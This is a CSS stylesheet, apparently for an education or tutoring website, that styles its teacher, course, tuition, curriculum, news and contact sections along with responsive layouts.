.about{margin-top:40px}
.definition{ margin:50px auto; text-align:center;}
.definition figure{margin-top:10px;text-align:center}
.definition figure img{ width:200px}
.definition h4{margin:20px 0 10px}
.definition p{ font-size:13px}
.definition p span{ display:inline-block; width:16px; height:16px; background:#282828; margin-right:5px}
.definition p span.red{ background:#e62129}
.history{margin-top:50px; color:#fff;background:#f75158; padding:20px 0;}
.history .container{ position:relative;}
.history ul{ overflow:hidden;} 
.history li{position:relative; float:left; width:234px; min-height:110px;text-align:center;cursor:pointer; display:inline-block}
.history li i{position:absolute; left:50%; top:45px; margin-left:-13px; margin-top:-13px; z-index:1;display:inline-block; width:12px; height:12px; background:#f75158; border:6px solid #fff; border-radius:100%;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s}
.history li strong{font-size:16px}
.history li p { margin-top:40px; padding:0 10px;}
.history li:hover p{ display:block;}
.history li:hover i{background:#A80002}
.history .history-line{position:absolute; width:1110px; top:45px; left:30px; height:2px; margin-top:-2px; background:#fff; display:block; overflow:hidden; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box; padding:0 30px;}
.history .bx-controls-direction{ position:absolute; left:0; top:0; width:100%;}
.history .bx-controls-direction .bx-prev{ width:36px; height:41px; margin-top:-20px; position:absolute; top:45px; font-size:0; left:0; background:url(../images/controls2.png) left;}
.history .bx-controls-direction .bx-next{ width:36px; height:41px; margin-top:-20px;  position:absolute; right:0; top:45px; font-size:0; right:0; background:url(../images/controls2.png) right;}
/*gallery*/
.gallery{margin-top:40px}
.gallery [class*="grid_"]{text-align:center; margin-bottom:20px}
.gallery figure{position:relative}
.gallery a{position:absolute; width:100%; height:100%; left:0; top:0; z-index:1; display:block;transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s}
.gallery a:hover{background:rgba(0,0,0,0.6);}
.gallery h5{margin-top:15px; font-size:15px; font-weight:bold}
/*process*/
.process{ margin-top:50px}
.process .block_line{width:auto}
.process-list{position:relative; margin:0 auto; width:570px;margin-top:80px;overflow:hidden}
.process-list .grid_6{position:relative;float:none; margin:20px auto 80px; padding-top:10px}
.process-list i{position:absolute; left:0; top:0; z-index:1; display:inline-block; width:90px; height:90px; line-height:90px; font-size:24px;font-family:Impact; color:#fff; text-align:center; background:#f75158; border-radius:100%;}
.process-list h5{margin-left:120px; font-size:18px}
.process-list .step-list{margin-left:130px}
.process-list .step-list li{margin-right:80px; text-align:center}
.step-list li span{font-size:48px; line-height:48px;padding:15px}
.process-line{position:absolute; left:39px; top:50px;display:block; width:1px; height:500px; background:#f75158; overflow:hidden; z-index:-1}
/*teacher*/
.teacher{margin-top:40px; margin-bottom:40px; display:inline-block; width:100%;}
.teacher .feature{text-align:center}
.teacher .feature [class*="grid_"]{float:none; display:inline-block}
.teacher [class*="grid_"] h3{text-align:left; margin-bottom:10px}
.teacher [class*="grid_"] ul{text-align:left}
.teacher [class*="grid_"] ul li{line-height:28px; color:#666; }
.teacher [class*="grid_"] ul li:before{display:inline-block;font-family: 'alimaofont'; width:26px;content: "\E909"; color:#f75158; margin-right:3px; font-size:18px}

.teachers{ margin-bottom:40px; display:inline-block; width:100%;}
.teachers .container{ width:1100px;}
.teachers .scroll-teacher{ overflow:hidden; height:445px;}
.teachers .teacher-show{margin:0 auto; margin-top:50px; }
.teachers .teacher-show .row{ margin-left:0;}
.teachers .teacher_box{ width:550px; overflow:hidden;}
.teachers .teacher_box .grid_6:first-child{ margin-bottom:5px;}
.teachers .teacher-show .grid_6{ overflow:hidden; background:#f8f8f8; width:550px; margin-left:0; text-align:center; transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s;}
.teachers .teacher-show figure{  margin-right:10px;position:relative;display:inline-block;width:220px; height:220px; overflow:hidden; float:left;}
.teachers .teacher-show figure img{ width:100%; height:100%;}
.teachers .teacher-show figure a{position:absolute; text-align:center; left:0; top:0; background:rgba(0,0,0,0);width:100%; height:100%; display:block; transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s;}
.teachers .teacher-show figure a span{position:relative; width:50px; display:inline-block; opacity:0; top:-100px;font-size:48px;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s; color:#fff}
.teachers .teacher-show .grid_6:hover{background:#eee;}
.teachers .teacher-show .grid_6:hover figure a{background:rgba(0,0,0,0.6)}
.teachers .teacher-show .grid_6:hover figure a span{top:90px;opacity:0.8}
.teachers .teacher-show figure a:hover span{width:66px; font-size:64px; opacity:1}
.teachers .teacher-show h4{color:#000; margin:20px 0 10px; text-align:left;}
.teachers .teacher-show p{ color:#777; text-align:left; height:66px; overflow:hidden; padding:0;}
/*filter*/
.filter{margin-top:50px; min-height:320px;}
.filter-list_box{overflow:auto; overflow-y:auto; height:320px;}
.filter-list_box::-webkit-scrollbar{-webkit-appearance: none;width: 14px;height: 8px;}
.filter-list_box::-webkit-scrollbar-thumb{border-radius: 8px;background-color:#F75158;}
.filter-list{ width:1170px;}
.filter-list li{position:relative; float:left;display:inline-block; width:146px; text-align:center}
.filter-list li:before{position:absolute;display:inline-block; right:-35px; top:18px;font-family: 'alimaofont'; width:62px;content: "\E995"; color:#bfbfbf; font-size:58px}
.filter-list li:last-child:before{width:auto;content: ""}
.filter-list li span{display:block; min-height:62px; line-height:60px;cursor:pointer}
.filter-list li span i{ display:inline-block; width:50px; height:50px; line-height:50px; font-family:Arial; font-size:24px; background:#777; border-radius:100%; color:#fff}
.filter-list li h6{color:#000; font-size:16px; margin:10px 0}
.filter-list li p{position:absolute; left:30px; top:115px; background:#f75158; width:220px; padding:10px; display:none; z-index:1; border-radius:10px; text-align:left; color:#fff;}
.filter-list li p:before{position:absolute;display:inline-block; left:28px; top:-18px;font-family: 'alimaofont'; width:62px;content: "\EA02"; color:#f75158; font-size:32px}
.filter-list li:nth-child(7) p,.filter-list li:last-child p{left: auto; right:30px}
.filter-list li:nth-child(7) p:before,.filter-list li:last-child p:before{left:auto; right:0}
.filter-list li.curr:before{ color:#f75158}
.filter-list li.curr span i{line-height:60px}
.filter-list li.curr p{display:block}
/*students*/
.student {padding:30px 0; margin-bottom:60px;}
.student h1{text-align:center; margin-bottom:50px;}
.student h1 img{display:inline-block; width:370px}
.student-show{line-height:200%; color:#666}
.student-show h2,.student-show h3,.student-show h4,.student-show h5,.student-show h6{margin-bottom:15px; color:#000}
.student-show p{font-size:15px}
.student-show [class*="grid_"] figure{ height:100%;}
.student-show [class*="grid_"] img{display:inline-block; float:none;}
.student-show .row{ margin-bottom:50px;}
.student-show .row:nth-of-type(2n+2) .grid_5{float:right}
.student-show [class*="grid_"] img{display:inline-block;transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s}
.student-show [class*="grid_"] figure:hover img{opacity:0.5; cursor:pointer;}
.student-show [class*="grid_"] figure a{ margin-left:-1px;opacity:0;font-size:2px;display:block;transition:0.2s;-webkit-transition:0.2s;-moz-transition: 0.2s}
.student-show [class*="grid_"] figure:hover a{font-size:64px; margin-left:-32px;opacity:1;}
.student-show [class*="grid_"] figure a:hover{font-size:72px}
/*expense*/
.expense{margin-top:40px}
.share-box{background:#f5f5f5;}
.share-box .share{margin-top:20px; line-height:58px; background:#626262}
.share-box p{line-height:32px}
.share-box .share span{margin-right:10px}
.share-box .share input{ width:360px; padding-left:10px; height:30px; border:0}
.share-box .share span.share-input a{display:inline-block; font-size:15px; color:#fff; width:110px; height:32px; line-height:30px; text-align:center; margin-left:-5px;background:#f75158}
.share-box .share span.share-input a:after{display:inline-block; margin-left:8px;font-family: 'alimaofont'; width:16px;content: "\E9EA"; font-size:13px}
.share-box .bdsharebuttonbox{display:inline-block}
.expense_tab_box{ text-align:center; margin:50px auto 10px; overflow:hidden;}
.expense_tab_box .tab{ width:50%; font-size:24px; float:left; padding:15px 0; background:#ddd; color:#444; cursor:pointer;}
.expense_tab_box .curr{ background:#f75158; color:#fff;}
/*expense-list*/
.expense-list .know{ margin-bottom:30px;}
.expense-list .packages{padding:20px 0; margin-bottom:30px;background:#fff0f1}
.expense-list .packages .grid_3{text-align:center}
.expense-list .packages .grid_3 i{ display:inline-block; width:136px; height:136px; color:#f27277; line-height:126px; font-size:84px; text-align:center; background:#fff; border-radius:100%;}
.expense-list .packages .grid_3 h3{margin:10px 0 3px; color:#000}
.expense-list .packages .grid_3 p{margin:0 10px; padding-bottom:5px}
.expense-list .packages .grid_3 a{ display:inline-block; padding:5px 35px; margin-top:15px; font-size:16px; background:#f75158; color:#fff;transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s}
.expense-table{padding-right:15px}
.expense-table table{width:100%; background:#fff; text-align:center; margin-bottom:10px; border:1px solid #eee; border-bottom:0; border-right:0; vertical-align:middle}
.expense-table table tr{border-bottom:1px solid #eee; line-height:36px}
.expense-table table td,.expense-table table th{border-right:1px solid #eee; position:relative}
.expense-table table th{line-height:42px; color:#fff;background:#f27279}
.expense-table p{padding-bottom:0;}
.expense-table table td .hot{position:absolute; left:-25px; display:inline-block; width:37px; height:25px; background: url(../images/icon_recommend.png) no-repeat; z-index:1}
.expense-list .packages:nth-child(2){background:#fef0e5}
.expense-list .packages:nth-child(2) .grid_3 i{color:#e8ab79}
.expense-list .packages:nth-child(2) .expense-table table th,.expense-list .packages:nth-child(2) .grid_3 a{background:#e8ab79}
.expense-list .packages:nth-child(3){background:#e7f5e3}
.expense-list .packages:nth-child(3) .grid_3 i{color:#99bf8d}
.expense-list .packages:nth-child(3) .expense-table table th,.expense-list .packages:nth-child(3) .grid_3 a{background:#99bf8d}
.expense-list .packages .grid_3 a:hover{background:#000}
.expense-list2 .packages:nth-child(1){background:#e7f5e3}
.expense-list2 .packages:nth-child(1) .grid_3 i{color:#99bf8d}
.expense-list2 .packages:nth-child(1) .expense-table table th,.expense-list2 .packages:nth-child(1) .grid_3 a{background:#99bf8d}
.expense-list2 .packages:nth-child(2){background:#fff0f1}
.expense-list2 .packages:nth-child(2) .grid_3 i{color:#f27277}
.expense-list2 .packages:nth-child(2) .expense-table table th,.expense-list2 .packages:nth-child(2) .grid_3 a{background:#f27279}
.expense-list2 .packages:nth-child(3){background:#fef0e5}
.expense-list2 .packages:nth-child(3) .grid_3 i{color:#e8ab79}
.expense-list2 .packages:nth-child(3) .expense-table table th,.expense-list2 .packages:nth-child(3) .grid_3 a{background:#e8ab79}
.expense-list2 .packages .grid_3 a:hover{background:#000}
.expense-table table tr:hover,.expense-table table tr.curr{background:#f5f5f5}
/*pay*/
.pay{ text-align:center;}
.pay > div > span{ font-size:14px; display:block;}
.pay > div{ display:inline-block; text-align:center; vertical-align:top; margin:0 40px;}
.pay > div figure{width:140px; display:inline-block; margin-bottom:10px;}
.pay > div figure img{ display:inline-block;}
.pay p{ font-weight:bold; font-size:16px; margin-top:10px;}
/*curriculum*/
.curriculum {margin-top:50px}
.grade-chart{margin-top:40px}
.grade-chart ul{min-height:475px; position:relative}
.grade-chart li{position:relative;bottom:0;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s}
.grade-chart li:hover{margin-top:5px}
.grade-chart li h4{position:absolute; width:80px; text-align:center; left:0; top:-12px; z-index:1; display:inline-block}
.grade-chart li:nth-child(2) h4{top:35px}
.grade-chart li .grade-hline{position:absolute; width:256px; top:-1px; height:1px; background:#ddd; display:inline-block; left:70px}
.grade-chart li:nth-child(2) .grade-hline{top:45px}
.grade-chart li .grade-box{width:370px; margin-left:160px; color:#777; display: inline-block;text-align:center}
.grade-chart li p{position:absolute; width:510px; text-align:left; right:0; top:0; line-height:36px; z-index:1; display:inline-block}
.grade-chart li:nth-child(2) p{top:48px}
[class*="rectangle_"]{border-bottom: 36px solid red;height: 0; color:#fff; font-size:16px; display: inline-block; margin-bottom:2px; line-height:36px}
.rectangle_1 {border-left: 15px solid transparent; border-right: 15px solid transparent; width: 330px;border-bottom-color:#f77f29} 
.rectangle_2 {border-left: 15px solid transparent; border-right: 15px solid transparent; width: 298px;border-bottom-color:#eda470}
.rectangle_3 {border-left: 15px solid transparent; border-right: 15px solid transparent; width: 266px;border-bottom-color:#f8e493}
.rectangle_4 {border-left: 15px solid transparent; border-right: 15px solid transparent; width: 234px;border-bottom-color:#c2d0ab}
.rectangle_5 {border-left: 15px solid transparent; border-right: 15px solid transparent; width: 202px;border-bottom-color:#5fa7d9}
.rectangle_6 {border-left: 15px solid transparent; border-right: 15px solid transparent; width: 170px;border-bottom-color:#56bfd4}
.rectangle_7 {border-left: 15px solid transparent; border-right: 15px solid transparent; width: 138px;border-bottom-color:#4eb78c}
.rectangle_8 {border-left: 15px solid transparent; border-right: 15px solid transparent; width: 106px;border-bottom-color:#97ca49}
.rectangle_9 {border-left: 15px solid transparent; border-right: 15px solid transparent; width: 74px;border-bottom-color:#c3da65}
.rectangle_10 {border-left: 36px solid transparent; border-right: 36px solid transparent; width: 0; text-indent:-10px;line-height:120px;border-bottom: 84px solid #f75158;}
.grade-chart li .grade-line{position:absolute; left:360px; top:18px; height:1px; width:290px; background:#ddd}
.grade-chart li:nth-child(2) .grade-line{top:60px}
[class*="gradetext-bg-"] {position:absolute; width:3px; top:0; z-index:-1; height:36px; background:#f77f29;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s}
.gradetext-bg-2{background:#eda470}
.gradetext-bg-3{background:#f8e493}
.gradetext-bg-4{background:#c2d0ab}
.gradetext-bg-5{background:#5fa7d9}
.gradetext-bg-6{background:#56bfd4}
.gradetext-bg-7{background:#4eb78c}
.gradetext-bg-8{background:#97ca49}
.gradetext-bg-9{background:#c3da65}
.gradetext-bg-10{background:#f75158}
.grade-chart li p span.textbar{padding-left:10px}
.grade-chart li:hover [class*="gradetext-bg-"]{width:100%}
.grade-chart li:hover p{color:#000}
.ratings {margin-top:30px; text-align:center}
.ratings h5{ font-size:13px}
.ratings ul{margin-left:-5px; overflow:hidden}
.ratings li{float:left; width:230px; height:22px; font-size:13px; margin-left:5px; color:#fff; display:inline-block; background:#eda470}
.ratings li:nth-child(2){background:#c2d0ab}
.ratings li:nth-child(3){background:#56bfd4}
.ratings li:nth-child(4){background:#97ca49}
.ratings li:nth-child(5){background:#f75158}
.course-list{margin-top:50px; padding:30px 0; background:#f8f8f8}
.course-list .course .row{margin-left:-30px}
.course-list .course [class*="grid_"]{ margin-bottom:20px}
.course-list .course .textbar{ background:#fff}
.course-videos{margin-top:40px;}
.video-list{ margin-left:0}
.video-list .grid_4 {min-height:320px; margin-left:0}
/*course list*/
.coursebar{margin-top:50px}
.course-tab{text-align:center; padding-top:10px}
.course-tab li{display:inline-block}
.course-tab li a{padding:5px 15px; font-size:16px;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s}
.course-tab li.curr a{border:1px solid #f75158; color:#f75158}
.course-tab li a:hover{background:#f75158; color:#fff}
.course-show{margin-top:50px}
.course-show [class*="grid_"]{padding:10px 0; margin-bottom:30px}
.course-show [class*="grid_"] figure{float:left; width:150px; padding:10px;}
.course-show [class*="grid_"] figure img{ width:100%;}
.course-summary{padding:10px}
.course-summary h4{margin:5px 0 10px;line-height:16px; font-weight:bold; color:#000;text-overflow:ellipsis;white-space:nowrap; overflow:hidden;}
.course-summary small{font-size:12px; display:inline-block} 
.course-summary span{ min-height:40px; max-height:40px; overflow:hidden; display:block;padding-bottom:0; margin-top:5px;color:#666; font-size:13px; line-height:20px;}
.course-summary span strong{vertical-align:top;}
.course-summary p{padding-bottom:0; margin-top:5px;color:#666; font-size:13px; line-height:20px; max-height:60px; overflow:hidden;}
.course-summary p strong{vertical-align:top;}
.course-summary .button1{margin-top:10px; padding:3px 25px; background:#414141; border:0; color:#fff}
.course-summary .button1:hover{background:#f75158}
/*course read*/
.course-read{ margin-top:50px}
.course-read .grid_9{padding-right:30px; border-right:1px dashed #888}
.course-read [class*="grid_"] h3{padding-bottom:5px;border-bottom:1px solid #ddd}
.course-read .grid_9 h3 span{ padding-bottom:4px;border-bottom:1px solid #f75158; color:#000}
.course-read .summary{margin-top:30px}
.course-read .summary figure{float:left; display:inline-block; margin-right:20px}
.course-read .summary p{ padding-top:20px; font-size:16px; line-height:180%}
.course-outline{margin-top:30px; font-size:15px}
.course-read .grid_9 .course-outline h3{border:0; font-size:16px; margin:10px 0; color:#000; font-weight:bold}
.course-outline ul{list-style: square inside; margin-left:20px;color:#333}
.course-outline li{padding:5px 0; }
.course-outline ul ul{list-style: circle inside; color:#444; font-size:13px}
.course-outline ul ul li{padding:3px 0}
/*aside*/
.booking a{ display:block; background:#f75158; text-align:center; color:#fff; font-size:18px; padding:30px 0;transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s}
.booking a:hover{background:#000}
.course-sort{margin:20px 0; margin-left:-10px; overflow:hidden}
.course-sort li{float:left; width:130px; margin-left:10px; text-align:center; margin-bottom:8px;}
.course-sort li a{display:block; padding:8px 0; background:#5c5c5c; color:#fff;transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s}
.course-sort li.curr a,.course-sort li a:hover{background:#f75158;}
.related-course {margin-top:20px}
.related-course li{ overflow:hidden; padding-bottom:10px; border-bottom:1px dashed #ddd; margin-bottom:15px}
.related-course li figure{float:left; width:80px; margin-right:10px; display:inline-block}
.related-course li figure img{background:#fff}
.related-course li figure a.img_wrap1{padding:5px}
.related-course li h5{ font-size:16px; margin-bottom:5px;}
.related-course li p{ font-size:13px; line-height:18px; color:#666}
/*newsbar*/
.news-sort {text-align:center; padding-top:10px}
.news-sort ul{margin-left:-50px}
.news-sort li{display:inline-block; margin-left:25px; margin-right:25px;}
.news-sort li a{display:block;padding:20px 80px;background:#f75158;font-size:18px;color:#fff;transition: 0.7s;-webkit-transition: 0.7s;-moz-transition:0.7s}
.news-sort li.curr a,.news-sort li a:hover{ background:#f75158}
.newsbar{margin-top:40px}
.newslist{padding-right:30px; border-right:1px dashed #414141}
.newslist li{border-bottom:1px dashed #ddd; margin-top:20px; padding-bottom:5px; overflow:hidden;}
.newslist li h4{font-size:18px; margin-bottom:5px}
.newslist li time{float:left;display:inline-block; width:60px; margin-right:10px}
.newslist time span{display:block}
.newslist time span.day{height:50px; line-height:50px; font-size:32px; text-align:center; background:#ddd; display:block}
.newslist time span.date{ text-align:center}
.newslist li p{ color:#666;}
.pagination{margin-top:30px;line-height:20px;}
.pagination a{padding:3px 10px; border:1px solid #ccc; margin:0 2px; display:inline-block; vertical-align: inherit}
.pagination strong{padding:3px 10px; border:0; background:#787878; color:#fff;margin:0 2px;display:inline-block}
.new-pic{display:block; overflow:hidden; padding-bottom:15px; border-bottom:1px dashed #ddd}
.new-pic figure{float:left;width:170px; margin-right:10px; display:inline-block}
.new-pic h5{ line-height:20px; margin-bottom:5px}
.new-pic p{ line-height:18px}
.list4{margin-top:20px}
.list4 li{padding-left:24px;padding-top:1px;margin-bottom:8px;}
.list4 a{line-height: 18px; text-transform:uppercase;display:inline-block;position: relative;}
.list4 li a:before{position: absolute;width: 13px;height: 13px;content: '';top: 2px;left: -23px;background: url(../images/list_marker.png)  no-repeat;transition: 0.7s;-webkit-transition: 0.7s;-moz-transition: 0.7s}
.list4 li a:hover:before{-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-ms-transform: rotate(360deg);-o-transform: rotate(360deg);transform: rotate(360deg)}
/*new read*/
.new-read{padding-right:30px; border-right:1px dashed #414141}
.new-read h1{font-size:30px; line-height:32px}
.new-read .content {font-size:16px; line-height:180%;}
.new-read .content a{ color:#ff0000;}
.data{ margin-top:20px; border-bottom:1px solid #ddd; padding-bottom:5px}
.data span{display:inline-block; font-size:13px; margin-right:10px; color:#777}
.tags {border-bottom:1px solid #ccc;}
.tags .grid_6 span{display:inline-block; margin-right:10px}
.tags .bdsharebuttonbox{float:right;}
/*videos*/
#video-view {margin:0 auto;width:100%; height:100%; position:fixed;left:0; top:0; color:#fff; font-size:16px; z-index:30001;display:none; }
#video-view div{position:fixed;width:100%; height:100%;left:0; top:0;background:#000; z-index:-1; opacity:0}
#video-view video{width:600px;position:relative;top:-400px; left:50%; margin-left:-300px; z-index:30002; display: none}
/*page_contact*/
.page_contact{ padding:60px 0;}
.page_contact .block_name{ margin:0 auto 30px;}
.page_contact h3{ font-size:20px; color:#fd4e5a; margin-bottom:5px;}
.page_contact p{ font-size:18px; color:#040404; margin-bottom:10px;}
.page_contact ul{ margin-top:50px;}
.page_contact ul li{ margin-bottom:40px; width:50%; float:left;}
.page_contact ul li img{ width:60px; height:60px; margin-right:20px;}
.page_contact ul li span{ font-size:18px;}
.page_contact ul li:last-child{ width:100%;}

@media (max-width: 1199px){
.logo-text,.top-ad{display:none}
.video{ width:60px; height:60px;background-position:-70px 0; margin-top:60px; margin-left:-30px;}
.banner_login{position:absolute; left:0; top:160px;}
header h1 a img,#logo img{width:242px}
.isStuck h1{width:242px}
.sf-menu li a{ padding:0 20px;}
/*banner*/
.index_slider{height:500px}
.banner1 figure img{ width:380px;}
.banner2 figure img{ width:480px;}
.banner [class*="banner_textbar_"]{width:380px; top:180px; left:50%; margin-left:-120px}
.banner [class*="banner_textbar_"] h2{ font-size:26px}

.banner .video{width:60px; height:60px;background-position:-68px 0}
.course .banner_textbar{ width:310px; margin-left:-140px;}
.aboutus .banner_textbar{ margin-left:-150px;}
.tuition .banner_textbar{ width:380px; margin-left:-140px;}
.course .banner_textbar h2 span,.course .banner_textbar h2 p,.tuition .banner_textbar h2 span,.tuition .banner_textbar h2 p{ font-size:32px;}
.course .page_banner figure{width:400px; right:-80px}
.tuition .page_banner figure{ width:350px;}
/*newsbar*/
.news-sort li{ margin:0 15px;}
.news-sort li a{ padding:15px 60px;}
/*notice*/
.notice .grid_4{ width:370px;}
.notice .grid_8{ width:550px;}

/*first*/
.superiority .textbar .text_2{position: absolute; width:220px; left:220px; top:-20px}
.superiority .grid_3:hover .icon_ys1{left:50px}
.superiority .grid_3:hover .icon_bg{left:60px}
/*second*/
.second .course .grid_4{ width:287px;}
.second .course .grid_4 .textbar p{ height:44px; overflow:hidden;}
/*fourth*/
.fourth{overflow: scroll}
.photo-show{background-position:scroll 0; top:0; left:0; margin-left:0}
/*teacher-bar*/
.teacher-show .grid_3{ width:300px; margin-right:20px;}
/*fifth*/
.reviews{ height:125px;}
.reviews h3{height:125px;}
.reviews h3 span{display:block; margin:40px auto 5px}
.reviews .comment{width:760px;}
.reviews .comment span{ display:block;}
.comment .bx-wrapper .bx-controls-direction a{top:30px;right:-40px;}
.comment .bx-wrapper .bx-controls-direction a.bx-next{top:60px}
/*sixth*/
.step .grid_4{ padding-left:15px; padding-right:10px; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*footer*/
footer .container .grid_4{ width:300px;}
/*page*/
/*teachers*/
.teachers .container{ width:940px;}
.teachers .scroll-teacher{ overflow:hidden; height:405px;}
.teachers_banner .slider img{ width:700px;}
.teachers .teacher-show .grid_6,.teachers .teacher_box{ width:470px;}
.teachers .teacher-show .grid_6:hover figure a span{top:70px;}
.teachers .teacher-show figure{ width:200px; height:200px;}
.teachers .teacher-show p{ height:66px;}
/*course*/
/*course_banner*/
.course_banner .banner_login{ top:150px;}
.course_banner .slider, .course_banner .slider div{ height:450px;}
.course_banner .alm_fir{ position:absolute; right:0; bottom:0; width:300px;}
.course_banner .slider .banner_textbar{left:50%; top:230px; margin-left:-155px; width:350px;}
.page .banner_textbar span{margin-bottom:5px}
.page .banner_textbar h2{margin:0}
.page .banner_textbar h2 p,.page .banner_textbar h2 span{font-size:30px;}
/*course-list*/
.course-list .grid_4{ background:#fff;}
.course-summary p.p2{ max-height:100px;}
/*student*/

/*materials*/
.new-pic figure{ float:none; margin-bottom:15px;}
/*curriculum*/
.grade-chart li .grade-hline { width:150px;}
.grade-chart li .grade-box{ margin-left:54px;}
.grade-chart li .grade-line{ left:255px; width:170px;}
.ratings li{ width:184px;}
/*about*/
.history li{ width:235px;}
.history .history-line{ width:880px;}
/*page_banner*/
.page_banner{ height:500px;}
/**/
.course-sort li{ width:100px;}
}

@media (max-width: 979px) {
/*banner*/
.index_slider{height:500px}
.banner [class*="banner_textbar_"]{width:400px; top:220px; left:8%; margin-left:0}
.banner [class*="banner_textbar_"] h2{ font-size:26px}

.banner .video{ margin-top:-30px;background-position:-68px 0; margin-left:-30px}
.index_banner_login,.banner_login{position:relative; left: inherit; top:inherit; z-index: inherit; margin-top:20px; height:auto; overflow:hidden}
.index_banner_login .reg_form1,.banner_login .reg_form1{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.course .banner_textbar{ width:330px;top:220px; left:0; margin-left:80px;}
.course .page_banner figure{right:-20px}
.tuition .banner_textbar{ width:380px;top:220px; left:10%; margin-left:0;}
.tuition .page_banner figure{ width:400px; right:-20px;}
.aboutus .banner_textbar{top:220px; left:0; margin-left:140px;}
.index .banner_login,.course .banner_login,.tuition .banner_login,.aboutus .banner_login{ position:static; overflow:hidden; margin-top:30px; height:auto;}
.index .banner_login .container,.course .banner_login .container,.tuition .banner_login .container,.aboutus .banner_login .container{ overflow:hidden;}
.index .reg_form1,.course .reg_form1,.tuition .reg_form1,.aboutus .reg_form1{ margin:0 auto;float:none;}
.aboutus .banner_textbar h2 span{ font-size:30px;}
/*newsbar*/
.news-sort li{ margin:0 10px;}
.news-sort li a{ padding:12px 40px;}
header h1,#logo{width:200px;padding:10px;}
header h1 a img,#logo img{ width:200px}
.sf-menu li a{display:block;padding:0 11px; line-height:60px;}
.isStuck .sf-menu li a{ line-height:60px;}
.isStuck h1,.isStuck #logo{ width:auto; display:inline-block; padding:10px;}
.banner_textbar span{font-size:20px;}
.banner_textbar h2{font-size:30px;}
/*notice*/
.notice .bx-wrapper .bx-controls-direction{}
.notice .grid_8{ display:none; width:100%; margin-left:0; padding-left:20px; margin-top:10px;}
#searchform{ float:left;}
.notice .grid_8 .search{ text-align:left;}
.notice .grid_8 .search .tag{ width:400px;}
.page .notice .grid_4{ width:200px;}
.page .notice .grid_8{ width:520px; margin-top:0;}
/*first*/
.superiority .grid_3{ width:364px; min-height:310px; margin-bottom:20px;}
.superiority .grid_3:hover .text_2{ width:364px;}
.superiority .grid_3:hover .icon_ys1{left:120px}
.superiority .grid_3:hover .icon_bg{ left:130px;}
.superiority .grid_3:hover .icon_ys,.superiority .textbar .text_2,.superiority .icon_bg{ left:400px;}
.superiority .grid_3:hover .text_1{left:-400px}
/*second*/
.second .course .grid_4{ width:223px;}
.second .course .grid_4 .textbar h4{ line-height:68px;}
/*teacher-bar*/
.teacher-show .grid_3{ width:240px; margin-right:14px;}
.teacher-show .grid_3 p{ min-height:65px;}
/*fifth*/
.reviews .comment{ width:545px;}
.reviews .comment time{ display:none;}
.reviews .comment li p{ width:auto;}
/*sixth*/
.ad span:first-child{ font-size:22px; margin-left:15px;}
.ad span a{ font-size:16px;}
.step .grid_4::before{ margin-top:8px;}
.step-list li{margin:0;}
.step-list li span{font-size:30px; width:60px; height:60px; border-radius:100%; padding:0; line-height:60px;}
/*footer*/
footer .container .grid_5{ padding-right:20px;}
.footer-tab li a{ padding:5px 10px;}
footer .container .grid_5 .news-list li a{ width:215px; overflow:hidden;text-overflow:ellipsis; white-space:nowrap;}
footer .container .grid_4{ width:236px;}
footer [class*="grid_"] .footer-tel a{ padding:10px 10px;}
.footer-contact{ margin-left:0;}
.footer-contact li{ margin-left:0; display:block;}
.footer-contact li p{ display:inline-block;}
.footer-contact li img{ width:100px; height:100px;}
/*page*/
/*teachers*/
.page .banner_login{ top:0;}
.teachers .container{ width:748px;}
.teachers .teacher_box{ width:374px;}
.teachers .teacher-show .grid_6{ width:374px;}
.teachers .teacher-show figure{ width:160px; height:160px;}
/*teacher*/
.teacher .grid_4{ width:260px;}
/*course*/
/*course_banner*/
.course_banner .banner_login{ top:120px;}
.course_banner .slider, .course_banner .slider div{ height:450px;}
.course_banner .alm_fir{ display:none;}
.course_banner .slider .banner_textbar{left:50%; top:230px; margin-left:-50px; width:350px;}
.page .banner_textbar span{margin-bottom:5px}
.page .banner_textbar h2{margin:0}
.page .banner_textbar h2 p,.page .banner_textbar h2 span{font-size:30px;}
/*course-list*/
.course .textbar h4{ line-height:44px;}
.course-summary p.p2{ max-height:60px;}
/*student*/

/*expense*/
.share-box .share .container{ text-align:center;}
.expense_tab_box .tab{ font-size:18px;}
/*curriculum*/
.grade-chart li{ height:38px;}
.grade-chart li:nth-child(2){ height:86px;}
.grade-chart li .grade-hline { width:150px;}
.grade-chart li .grade-box{ margin-left:54px;}
.grade-chart li .grade-box i{ display:none;}
.grade-chart li .grade-line{ display:none;}
.ratings li{ width:145px;}
/*about*/
.history .container{ width:735px;}
.history li{ width:245px;}
.history .history-line{width:688px;}
/**/
.course-sort li{ width:100%; margin-left:0;}
}

@media (max-width: 767px) {
/*public*/
.regform_3{ padding:10px;}
.popup-reg{ margin-top:-147px;}
.regform_3 input,.regform_3 label{ margin-bottom:5px;}
.video{ margin-top:50px; margin-left:-50px;}
header .container{ position:relative;}
header .login{ position:absolute; display:block; top:60px; right:0; background:#F75158; color:#fff; padding:10px 0 15px; width:80px; text-align:center; border-bottom-right-radius:20px; border-bottom-left-radius:20px;cursor:pointer;}
#topbox  span,.sf-menu{ display:none;}
#topbox .reg{ padding-right:0;}
#m_menu{display:inline-block;width:30px; height:30px; text-align:center; cursor:pointer; margin-top:5px;}
#m_menu span{width:24px; height:30px; display:inline-block; position:relative;}
#m_menu > span{margin-top:4px}
#m_menu span span{position:absolute;height:1px;z-index:1px; left:0; top:0; background:#000; display:block; overflow:hidden}
#m_menu span.menuicon-middle{z-index:2px;top:8px;}
#m_menu span.menuicon-bottom{z-index:3px;top:16px;}
nav{position:inherit;margin-top:15px; display:inline-block}	
